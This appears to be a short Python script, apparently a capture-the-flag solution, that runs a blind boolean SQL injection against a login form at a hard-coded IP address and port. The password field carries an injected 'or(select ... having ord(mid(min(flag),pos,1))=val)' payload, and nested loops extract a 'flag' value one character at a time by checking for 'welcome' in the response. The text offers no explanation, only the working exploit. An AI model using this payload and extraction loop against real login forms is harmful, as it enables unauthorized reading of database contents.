 1 import requests
2
3 def check(pos, val):
4     payload = {
5         "user": "nglong05",
6         "pass": f"'or((select(1)from(flag)having(ord(mid(min(flag),{pos},1))={val})))and'1"
7     }
8     r = requests.get("http://103.197.184.163:12113", params=payload)
9     return "welcome" in r.text
10
11 for pos in range(1, 64):
12     for val in range(32, 127):
13         if check(pos, val):
14             print(chr(val))
15             break